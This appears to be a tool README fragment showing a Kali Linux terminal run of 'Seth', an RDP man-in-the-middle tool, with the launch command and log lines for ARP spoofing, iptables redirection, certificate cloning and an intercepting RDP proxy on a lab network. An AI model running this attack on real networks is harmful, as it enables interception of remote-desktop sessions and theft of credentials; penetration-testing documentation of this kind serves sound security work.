 (kali㉿kali)-[/opt/Seth]
$ sudo ./seth.sh eth1 10.10.10.6 10.10.10.7 10.10.10.10
[sudo] password for kali:
SETH
by Adrian Vollmer
seth@vollmer.syss.de
SySS GmbH, 2017
https://www.syss.de
[*] Linux OS detected, using iptables as the netfilter interpreter
[*] Spoofing arp replies...
[*] Turning on IP forwarding...
[*] Set iptables rules for SYN packets...
[*] Waiting for a SYN packet to the original destination...
[+] Got it! Original destination is 10.10.10.10
[*] Clone the x509 certificate of the original destination...
[*] Adjust iptables rules for all packets...
[*] Run RDP proxy...
Listening for new connection
Connection received from 10.10.10.7:65156
Warning: RC4 not available on client, attack might not work
Listening for new connection
Enable SSL